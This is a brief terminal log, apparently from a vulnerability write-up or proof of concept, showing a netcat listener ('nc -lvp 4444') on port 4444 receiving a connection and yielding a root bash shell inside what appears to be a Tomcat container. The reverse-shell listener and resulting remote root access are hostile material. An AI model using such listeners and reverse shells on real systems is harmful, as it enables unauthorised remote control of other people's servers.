 [root@iZ2ze7tiyiyc2jn4nh67z2Z cas]# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:34634.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@54778b8d6d3e:/usr/local/tomcat#